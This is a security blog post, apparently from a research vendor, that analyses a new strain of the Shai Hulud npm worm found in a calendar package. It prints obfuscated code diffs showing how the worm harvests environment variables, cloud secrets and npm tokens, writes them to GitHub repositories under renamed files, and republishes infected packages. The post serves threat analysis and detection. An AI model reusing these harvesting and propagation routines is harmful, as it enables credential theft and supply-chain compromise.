As of 30 minutes ago, we detected what we believe to be the first instance of a new strain of Shai Hulud, which was uploaded to npm in the package @vietmoney/react-big-calendar :
https://www.npmjs.com/package/@vietmoney/react-big-calendar
It contains a new and novel strain of Shai Hulud. At this time, there does NOT seem to be any major spread or infections. This suggests we may have caught the attackers testing their payload. The differences in the code suggests that this was obfuscated again from original source, not modified in place. This makes it highly unlikely to be a copy-cat, but was made by somebody who had access to the original source code for the worm.
Here we will document what's new.
What's new?
They made a mistake
We have observed that the threat actor made a bug in their code. They changed the file names, but made a mistake:
201424,201425c201387,201388
< let _0x79fc7c = "https://raw.githubusercontent.com/" + _0x44d2dc + '/' + _0x946d5 + "/main/contents.json";
< let _0x13d2d2 = await fetch(_0x79fc7c, {
---
> let _0x20e4ac = "https://raw.githubusercontent.com/" + _0x168165 + '/' + _0x6e4ad4 + "/main/c0nt3nts.json";
> let _0x34b06b = await fetch(_0x20e4ac, {210001,210009c209956,209968
...
> let _0x443533 = _0x43e355.saveContents("c9nt3nts.json", JSON.stringify(_0x594cb1), "Add file");
...Notice that in the first case, it tries to fetch the file c0nt3nts.json, but it actually saves the file c9nt3nts.json. Oops!
File structure
This new strain of Shai Hulud has a few changes:
- The initial file is now called
bun_installer.js - The main payload is called
environment_source.js
New GitHub repository description
When leaking data to GitHub, it now gives the repository the description "Goldox-T3chs: Only Happy Girl".
201406,201407c201369,201370
< let _0x49fcc3 = await this.octokit.rest.search.repos({
< 'q': "\"Sha1-Hulud: The Second Coming.\"",
---
> let _0xa94c36 = await this.octokit.rest.search.repos({
> 'q': "\"Goldox-T3chs: Only Happy Girl.\"",New leaked file names
- 3nvir0nm3nt.json
- cl0vd.json
- c9nt3nts.json
- pigS3cr3ts.json
- actionsSecrets.json

Dead man switch gone
The dead man switch appears to be gone, which is good news:
Improved error handling for TruffleHog
It now has better error handling for when TruffleHog times out:
209658,209659c209621,209623
< let _0x2b320d = setTimeout(() => {
< _0x51292c.kill();
---
> let _0x28178f = setTimeout(() => {
> _0x8a1d5e.kill();
> _0x15b267(Error("Trufflehog execution timed out after " + this.config.timeout + 'ms'));Version-dependent package publishing
In the previous version, it tried to call bun to publish a package it had infected, which does not work on Windows. It now handles that.
209511,209514c209474,209477
< }, ['package']);
< let _0x3b13f2 = "bun";
< if (a0_0x647ad2.platform() === "win32") {
< _0x3b13f2 = "bun.exe";
---
> }, ["package"]);
> let _0x4a8bac = "bun";
> if (a0_0x3a4d5e.platform() === 'win32') {
> _0x4a8bac = "bun.exe";
209516c209479
< await Bun.$`npm publish ${_0x4fc35c}`.env({
---
> await Bun.$`${_0x4a8bac} publish ${_0x21c5dd}`.env({Ordering of collection of secrets
There's a subtle, but important difference in the order of which data is collected and saved, which suggests an intentional change. Notice that in the old version, it saved the "contents" file first. Now it saves it last.
209986,209990c209945
< let _0x5bb75d = {
< 'environment': process.env
< };
< let _0x6e06c0 = _0x1b7dd4.saveContents("contents.json", JSON.stringify(_0x5735a8), "Add file");
< let _0x3e4549 = {
---
> let _0xa50f9e = {
209992c209947
< 'secrets': await _0x30fddc.runSecrets()
---
> 'secrets': await _0x511a7b.runSecrets()
209995c209950
< 'secrets': await _0x79b1b9.listAndRetrieveAllSecrets()
---
> 'secrets': await _0x2efcec.listAndRetrieveAllSecrets()
209998c209953
< 'secrets': await _0x8fa8f.listAndRetrieveAllSecrets()
---
> 'secrets': await _0x390843.listAndRetrieveAllSecrets()
210001,210009c209956,209968
< let _0x3adc69 = _0x1b7dd4.saveContents("environment.json", JSON.stringify(_0x5bb75d), "Add file");
< let _0x584734 = _0x1b7dd4.saveContents("cloud.json", JSON.stringify(_0x3e4549), "Add file");
< let _0xe09164 = await El(_0x4692e0);
< if (_0x11ccd2 && _0x345f28) {
< let _0x4012fb = await _0x345f28;
< if (!_0xe09164.npmTokenValid) {
< for (let _0x5998e5 of _0x4012fb) if (typeof _0x5998e5 === "object" && _0x5998e5 !== null && !Array.isArray(_0x5998e5)) {
< for (let [_0x11c4f3, _0x402786] of Object.entries(_0x5998e5)) if (typeof _0x402786 === "string" && _0x402786.startsWith("npm_")) {
< if (!(await El(_0x402786)).npmTokenValid) {
---
> let _0x5801a8 = {
> 'environment': process.env
> };
> let _0x1c3489 = _0x43e355.saveContents("3nvir0nm3nt.json", JSON.stringify(_0x5801a8), "Add file");
> let _0x383025 = _0x43e355.saveContents("cl0vd.json", JSON.stringify(_0xa50f9e), "Add file");
> let _0x443533 = _0x43e355.saveContents("c9nt3nts.json", JSON.stringify(_0x594cb1), "Add file");
> let _0x5a8131 = await El(_0x587238);
> if (_0x582c1c && _0x218a2b) {
> let _0x2eb280 = await _0x218a2b;
> if (!_0x5a8131.npmTokenValid) {
> for (let _0x66a856 of _0x2eb280) if (typeof _0x66a856 === "object" && _0x66a856 !== null && !Array.isArray(_0x66a856)) {
> for (let [_0x8baf81, _0x5cea54] of Object.entries(_0x66a856)) if (typeof _0x5cea54 === 'string' && _0x5cea54.startsWith("npm_")) {
> if (!(await El(_0x5cea54)).npmTokenValid) {
This is a developing story. Stay tuned.



